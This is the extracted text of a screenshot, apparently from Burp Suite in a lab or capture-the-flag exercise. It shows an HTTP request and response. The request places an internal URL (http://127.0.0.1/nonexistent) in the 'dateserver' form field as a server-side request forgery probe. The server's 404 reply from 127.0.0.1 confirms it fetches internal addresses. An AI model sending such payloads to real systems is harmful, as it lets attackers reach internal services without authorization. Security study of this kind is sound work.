 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 10.129.96.96
3 Content-Length: 55
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/132.0.0.0 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Sec-GPC: 1
8 Accept-Language: en-US,en
9 Origin: http://10.129.96.96
10 Referer: http://10.129.96.96/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 dateserver=http://127.0.0.1/nonexistent&date=2024-01-01
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Feb 2025 09:18:09 GMT
3 Server: Apache/2.4.59 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 271
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
11 <html>
<head>
12 <title>
404 Not Found
</title>
13 </head>
<body>
14 <h1>
Not Found
</h1>
15 <p>
The requested URL was not found on this server.
</p>
16 <hr>
17 <address>
Apache/2.4.59 (Debian) Server at 127.0.0.1 Port 80
</address>
18 </body>
</html>
19